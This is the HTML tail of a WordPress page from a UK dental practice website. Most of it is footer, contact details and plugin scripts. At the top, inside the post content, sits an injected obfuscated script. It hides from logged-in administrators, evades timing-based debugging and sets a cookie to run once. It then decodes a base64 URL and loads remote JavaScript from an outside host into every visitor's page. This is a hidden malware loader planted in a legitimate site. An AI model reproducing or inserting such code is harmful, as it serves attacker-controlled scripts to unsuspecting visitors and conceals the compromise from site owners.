<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
                            </div>
                        </div><!-- .entry-content -->

						<div class="author-profile">
							<div class="author_image">
								<div class="author_table_cell">
									<img alt='' src='https://secure.gravatar.com/avatar/c6cb743ca6abe2a0a5ed7e2a85d7fb71b0e7b6c6c962ecf065abe4c528bceec5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6cb743ca6abe2a0a5ed7e2a85d7fb71b0e7b6c6c962ecf065abe4c528bceec5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>								</div>
							</div>
							<div class="author_description">
								<h4>demowebsites</h4>
								<p></p>
							</div>
                        </div>
                            <div class="related_post">
                                <div class="previous_post">
                                    &laquo; <a href="https://getasmile.co.uk/how-to-convert-a-pdf-file-for-your-kindle-2/" rel="prev">How to convert a PDF file for your Kindle</a>                                </div>
                                <div class="next_post">
                                    <a href="https://getasmile.co.uk/typescript-javascript-with-syntax-for-types-4/" rel="next">TypeScript: JavaScript With Syntax For Types</a> &raquo;                                </div>
                            </div>
                            
                    </main><!-- #main -->
                </div><!-- #primary -->
            </div>
        </div>
    </div>


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="340" class="elementor elementor-340" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-97fe8fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97fe8fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cb3c82f" data-id="cb3c82f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-873b91b elementor-widget elementor-widget-heading" data-id="873b91b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">How To Find Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-25607ad elementor-widget elementor-widget-image" data-id="25607ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/find-local-dentists-lichfield-staffordshire#findmap">
							<img width="200" height="190" src="https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/2019/02/footer-map-new.jpg" class="attachment-large size-large wp-image-49" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b6c987" data-id="9b6c987" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f2d230 elementor-widget elementor-widget-heading" data-id="3f2d230" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Location</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8167264 elementor-widget elementor-widget-heading" data-id="8167264" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b>Lichfield Dental Care</b><br>
67 Shortbutts Lane    Lichfield
Staffordshire WS14 9BU</p>				</div>
				</div>
				<div class="elementor-element elementor-element-9886bc4 elementor-widget elementor-widget-heading" data-id="9886bc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Call
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-18ab9c0 elementor-widget elementor-widget-heading" data-id="18ab9c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">01543 264557</p>				</div>
				</div>
				<div class="elementor-element elementor-element-f48928e elementor-widget elementor-widget-heading" data-id="f48928e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Tell Your Friends!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c036945 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c036945" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9524b61" href="https://www.facebook.com/LichfieldDentalCare" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d6c32fb" href="https://twitter.com/getasmileuk" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dd08ddd" data-id="dd08ddd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc5779c elementor-widget elementor-widget-heading" data-id="fc5779c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Opening Hours</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-25bb7e0 elementor-widget elementor-widget-heading" data-id="25bb7e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Monday
09.00 - 17.00<br>
 Tuesday	09.00 - 17.00<br>
 Wednesday	09.00 - 17.00<br>
 Thursday	09.00 - 17.00<br>
 Friday	09.00 - 17.00<br><br>
Please note that the practice is closed from 13.00 – 14.00 for lunch.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fe2bd8" data-id="1fe2bd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75f23e9 elementor-widget elementor-widget-heading" data-id="75f23e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Meet Our Team</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-098b86c elementor-widget elementor-widget-text-editor" data-id="098b86c" data-element_type="widget" id="before-footer" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-team-lichfield-staffordshire/">Dental Team</a></span></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e40caa elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e40caa" data-element_type="section" id="before-footer" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73a68de" data-id="73a68de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d8e52e elementor-widget elementor-widget-heading" data-id="3d8e52e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cosmetic Dentist Lichfield - Dentists Staffordshire - Lichfield Dental Care</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-61085e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61085e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f557855" data-id="f557855" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e52a79 elementor-widget elementor-widget-text-editor" data-id="5e52a79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><span style="color: #808080;"><a style="color: #808080;" href="/cosmetic-dentistry-lichfield-staffordshire/" rel="nofollow">Why Choose Us</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/cosmetic-dentistry-lichfield-staffordshire/">Cosmetic Dentistry Lichfield</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-team-lichfield-staffordshire/">Dental Team</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/new-dental-patients-lichfield-staffordshire/">New Dental Patients</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-treatments-lichfield-staffordshire/" rel="nofollow">Treatments</a></span></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b749a63" data-id="b749a63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136251 elementor-widget elementor-widget-text-editor" data-id="6136251" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-treatments-lichfield-staffordshire/">Dental Treatments</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/teeth-whitening-lichfield-staffordshire/">Teeth Whitening</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-implants-lichfield-staffordshire/">Dental Implants</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-smile-design-lichfield-staffordshire/">Dental Smile Design</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/porcelain-veneers-lichfield-staffordshire/">Porcelain Veneers</a></span></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d4c9ae0" data-id="d4c9ae0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c9985f elementor-widget elementor-widget-text-editor" data-id="4c9985f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-crowns-bridges-lichfield-staffordshire/">Dental Crowns &amp; Bridges</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-denture-lichfield-staffordshire/">Dental Denture Stabilisation</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-white-fillings-lichfield-staffordshire/">Dental White Fillings</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-hygienist-lichfield-staffordshire/">Dental Hygienist</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-smile-gallery-lichfield-staffordshire/">Smile Gallery</a></span></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a409367" data-id="a409367" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f1de7 elementor-widget elementor-widget-text-editor" data-id="d5f1de7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-testimonials-lichfield-staffordshire/">Dental Testimonials</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-fees-offers-lichfield-staffordshire/">Fees &amp; Offers</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-fees-offers-lichfield-staffordshire/">Dental Fees</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-membership-lichfield-staffordshire/">Dental Membership</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-finance-payment-lichfield-staffordshire/">Dental Finance &amp; Payment</a></span></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8d9b91f" data-id="8d9b91f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5683ec1 elementor-widget elementor-widget-text-editor" data-id="5683ec1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><span style="color: #808080;"><a style="color: #808080;" href="/dental-special-offers-lichfield-staffordshire/">Dental Special Offers</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/find-local-dentists-lichfield-staffordshire/">Find Local Dentists Lichfield</a></span></li><li><span style="color: #808080;"><a style="color: #808080;" href="/">Cosmetic Dentist Lichfield, Staffordshire</a></span></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3df556 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3df556" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5efb0c" data-id="d5efb0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e524a5e elementor-widget elementor-widget-text-editor" data-id="e524a5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Copyright © Lichfield Dental Care.<br />All Rights Reserved | <a style="color: #ffffff;" href="/complaints-procedure/" target="_blank" rel="noopener">Complaints Procedure</a> | <a style="color: #ffffff;" href="/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a></span><br /><span style="color: #ffffff;">Dentist in Lichfield, Staffordshire </span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="/">Find Local Dentists Staffordshire</a> &#8211; Cosmetic dentistry Lichfield , Staffordshire glad to welcome new and existing dental patients to provide dental care and treatments.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-259d599 elementor-widget elementor-widget-shortcode" data-id="259d599" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><center style="color: #fff;">Website last updated: Thursday 18 December 2025</center></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/sites/43/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sandwich/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="module"  src="https://getasmile.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/getasmile.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-content/themes/sandwich/js/jquery.slicknav.min.js?ver=20151215" id="slicknav-js"></script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-content/themes/sandwich/js/navigation.js?ver=20151215" id="sandwich-navigation-js"></script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-content/themes/sandwich/js/skip-link-focus-fix.js?ver=20151215" id="sandwich-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-content/themes/sandwich/js/sandwich.js?ver=1768783932" id="sandwich-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://getasmile.co.uk/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://getasmile.co.uk/wp-admin/admin-ajax.php","nonce":"2c062c1aa4","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://getasmileuk.vaultwebsites.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://getasmileuk.vaultwebsites.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.20.6" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/getasmileuk.vaultwebsites.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/getasmile.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/getasmileuk.vaultwebsites.com\/wp-content\/uploads\/sites\/43"},"nonces":{"floatingButtonsClickTracking":"2f72f2ee96"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":458,"title":"How%20to%20Check%20Powershell%20version%20on%20Windows%2010%2C%208%20and%207%20%7C%20Dentist%20Staffordshire%2C%20Lichfield","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://getasmileuk.vaultwebsites.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/getasmile.co.uk\/wp-admin\/admin-ajax.php","nonce":"e45a6f5c9e","urls":{"assets":"https:\/\/getasmile.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/getasmile.co.uk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/getasmile.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://getasmile.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
